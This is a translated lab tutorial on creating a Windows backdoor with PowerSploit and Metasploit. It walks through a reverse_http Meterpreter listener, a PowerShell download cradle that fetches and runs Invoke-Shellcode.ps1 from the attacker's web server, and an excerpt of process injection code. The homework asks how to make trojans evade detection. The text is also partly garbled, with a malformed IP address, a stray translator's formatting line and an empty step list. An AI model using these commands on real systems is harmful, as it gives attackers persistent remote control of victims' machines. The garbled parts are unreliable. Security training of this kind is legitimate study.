
1. Experiment Overview
1.1 Experiment Introduction
Typically, when an attacker exploits a Windows backdoor on a target machine, a session channel is created between the target machine and the attacker’s system. This channel enables the attacker to control the compromised system. The creation of the backdoor channel usually ensures continued, persistent access to the target machine.
This experiment demonstrates how to create a Windows backdoor using PowerSploit. PowerSploit is a set of security-related modules implemented in PowerShell. PowerShell has long been included in BT and Kali Linux distributions and is utilized by tools like SET. It contains various powerful penetration testing functionalities for Windows environments.
Due to the absence of a Windows virtual machine in the provided lab environment, the effectiveness of the attack cannot be tested. This experiment will primarily explain the process of using PowerSploit to create a Windows backdoor, illustrating how the backdoor infects the target machine and establishes a connection with the attacker’s machine.
Note: The cloud host used for the experiment incurs high configuration costs, so its usage is limited to no more than six times per experiment.
1.2 Key Knowledge Points
All operations in this experiment are conducted on a Linux operating system. To successfully complete the experiment, familiarity with the basics of Linux, along with Kali and Msfconsole’s typical attack workflows, is required. The main knowledge points of this course are summarized as follows:
- Basic operations of the Linux operating system
- Main attack workflows using Msfconsole
- Technical support for creating Windows backdoors with PowerSploit
- The process followed by Windows after downloading a Trojan file
1.3 Experiment Environment
The experiment environment is provided by the lab. All operations are conducted on a Linux system. The lab’s host machine runs Ubuntu 14.04 and has two virtual machines installed: one running the Kali Linux operating system and the other running Metasploitable2.
In this experiment, only the Kali Linux system will be used to create a Windows backdoor using PowerSploit, while Metasploitable2 will not be utilized. Since the lab environment lacks a Windows machine, the connection between the backdoor and the host will be demonstrated using alternative methods.

Image Source: http://null-byte.wonderhowto.com
2. Environment Setup
2.1 Starting the Experiment Environment
This experiment, designed to create a Windows backdoor using PowerSploit, requires two machines. The attacker’s machine runs the Kali Linux operating system, while the target machine is a Windows operating system. Since a Windows target machine is unavailable, the focus will be on the operations performed on Kali Linux.
First, open the terminal on the host system in the lab environment and enter the following command to start the environment. Pay special attention to the capitalization of the K in root@Kali:
# Start the Kali virtual machine
sudo virsh start Kali
# Note: The "K" in Kali must be uppercase
ssh root@Kali
Note: It will take some time for Kali to start after entering the command. Please wait before attempting to connect, or you may encounter errors.
The login password for the Kali user on the Kali Linux system is toor. After successful login, you will see the screen shown below:
3. Theory Explanation
3.1 What Is PowerSploit?
PowerSploit is a post-exploitation tool. Post-exploitation involves actions taken after gaining a shell on a target system. PowerSploit is essentially a collection of PowerShell scripts.
The tool includes features such as Inject-Dll to inject a DLL into processes, Inject-Shellcode to inject shellcode into processes, Encrypt-Script for text/script encryption, Get-GPPPassword to retrieve plaintext passwords from Groups.xml, and Invoke-ReverseDnsLookup for scanning DNS PTR records.
The primary concept to understand is PowerShell. PowerShell is a command-line scripting environment for automating the management of systems and applications on Windows. Since Windows 7, Microsoft has provided PowerShell as a powerful upgrade to the built-in cmd.
3.2 How Does PowerSploit Work?
Windows PowerShell, based on the .NET Framework, maintains backward compatibility with existing Windows Script Host (WSH) functionalities. This allows scripts to access not only the .NET CLR but also legacy COM technologies.
PowerShell includes several system management tools and consistent syntax for operations like database access and WMI interactions. Tools like Exchange Server 2007 and System Center Operations Manager 2007 integrate Windows PowerShell.
The objective of PowerSploit is to work in conjunction with Msfconsole on Kali Linux. After the target system downloads the corresponding backdoor files, the attacker uses Msfconsole for monitoring. This exploits the backdoor file on the target system to establish a session channel, connecting the attacker and the victim system.
4. Implementation Process
4.1 PowerSploit Usage Steps
Using PowerSploit is not overly complex; familiarity with Linux shell commands allows for quick adoption. Before proceeding, ensure you comprehend the concepts mentioned in sections 3.1 What Is PowerSploit and 3.2 How Does PowerSploit Work.


The following steps demonstrate how to use PowerSploit combined with Msfconsole on Kali Linux to create a Windows backdoor. Start by navigating to the PowerSploit scripts folder in the terminal:
# Navigate to the script folder
cd /usr/share/powersploit
In the Experimental Platform environment, the IP address of the Kali Linux virtual machine can be checked using the command ifconfig. As shown in the image, the attacker’s Kali Linux system has the IP address 192.168.122.101. Next, enter the following commands in the Kali terminal to initiate the Web service. Here, the SimpleHTTPServer is a Python module that allows you to quickly create a Web server or service within a single directory:
# Ensure you are in the /usr/share/powersploit directory
# Start the Web server
python -m SimpleHTTPServer
Once the simple Web server created with Python is up and running, open the Msfconsole terminal in Kali Linux, and enter the following commands to start the Msfconsole terminal and configure the corresponding attack modules:
# Select the appropriate module
# Configure auxiliary modules on Windows
# Set the attacker’s host IP address
# Configure the attacker’s listening port
# Execute the attack command


msf > use exploit/multi/handler
msf > set PAYLOAD windows/meterpreter/reverse_http
msf > set LHOST 192.168.122.101
msf > set LPORT 4444
msf > exploit
**Since the Experimental Platform environment does not include a Windows virtual machine, the experiment cannot be verified. For a fully functional local demonstration, refer to Section 4.2 for the full version of the local Kali Linux demonstration (optional view).**
If you have a Windows system, the next step is to use the PowerShell tool. Enter the following command in the PowerShell command line interface, ensuring the IP address matches the attacker’s host IP:


# Download the script file
ps > IEX (New-Object Net.WebClient).DownloadString ("http://192.168.192.122.101:8000/CodeExecution/Invoke-Shellcode.ps1 ")
This command downloads the Invoke-Shellcode.ps1 file from the server’s Web service:
Then, continue running the following command in Windows PowerShell to create a session channel:
# Create a session channel
ps > Invoke-Shellcode -Payload windows/meterpreter/reverse_http -lhost 192.168.122.101 -lport 4444 -Force
If everything goes as expected, after entering the above command, Kali Linux’s Msfconsole, which is in listening mode, establishes a session channel. The critical part of the Invoke-Shellcode.ps1 source is as follows:
...
...
[CmdletBinding( DefaultParameterSetName = 'RunLocal', SupportsShouldProcess = $True , ConfirmImpact = 'High')] Param (
[ValidateNotNullOrEmpty()]
[UInt16]
# Process ID variable
$ProcessID,
# Default parameter RunLocal for local execution
[Parameter( ParameterSetName = 'RunLocal' )]
[ValidateNotNullOrEmpty()]
[Byte[]]
$Shellcode,
[Switch]
$Force = $False
)
...
...
# Key part of the remote injection function
function Local:Inject-RemoteShellcode ([Int] $ProcessID)
{
# Open a handle to the target process, ProcessAccessFlags.All (0x001F0FFF)
$hProcess = $OpenProcess.Invoke(0x001F0FFF, $false, $ProcessID)
# Check if the handle was successfully opened and the process is not null
if (!$hProcess)
{
Throw "Unable to open a process handle for PID: $ProcessID"
}
...
...
}
4.2 Full Local Kali Linux Demonstration (Optional View)
The steps are the same as the ones used on the Experimental Platform. Start by launching a Web service using Python:
Then open a new terminal and run the msfconsole command to launch Msfconsole. Configure the PAYLOAD, local host IP LHOST, and local host port LPORT. Finally, execute the attack command:
Here is the translated text content in highly specialized American English, formatted for WordPress posts with original HTML and inline styles maintained.
—
Use the exploit command to listen to the target host. Replace the section indicated by the arrow with the attacker’s computer’s IP address. You can find your local IP address using the ifconfig command.
# Download the script file
ps > IEX (New-Object Net.WebClient).DownloadString ("http://192.168.192.122.101:8000/CodeExecution/Invoke-Shellcode.ps1")
# Create a session channel
ps > Invoke-Shellcode -Payload windows/meterpreter/reverse_http -lhost 192.168.122.101 -lport 4444 -Force

The two crucial commands in PowerSploit for creating a Windows backdoor are shown in the images above. The first command creates a .NET WebClient object to download the tool and passes it to the Invoke-Expression (IEX) cmdlet to load the tool into memory. The second command is used by the listener to call the Invoke-Shellcode tool and establish the session channel.
Note: Ensure that the attacker’s IP address is correctly specified on the Windows target system. You can verify your IP address on a Linux machine using the ifconfig command.
5. Conclusion and Reflection
5.1 Summary and Reflections
The establishment of a backdoor is aimed at enabling attackers to access the target machine for subsequent operations. This exercise mainly demonstrates the process of creating a Windows backdoor using PowerSploit and configuring msfconsole to listen to the target host.
As observed, once the target system is compromised, attackers can use PowerShell on the target machine to download the necessary backdoor files. Subsequently, the Windows PowerShell utility establishes a connection to the attacker’s machine, deploying the backdoor program to facilitate persistent access.
This article outlines the creation of a Windows backdoor using PowerSploit in the following steps:
6. Homework
6.1 Homework Assignments
There are various methods to create backdoor trojans. These may involve attackers manually downloading the trojan file, or in the case of successful penetration, uploading the trojan file to the already compromised target system to infect it.
Regardless of the method, the core purpose is to establish a link between the attacker’s machine and the target system, granting the attacker administrative privileges over the target, either directly or indirectly.
After studying this material, consider the following questions:
- What are some common types of backdoor trojans?
- How can trojan files be made undetectable to enhance their survivability?


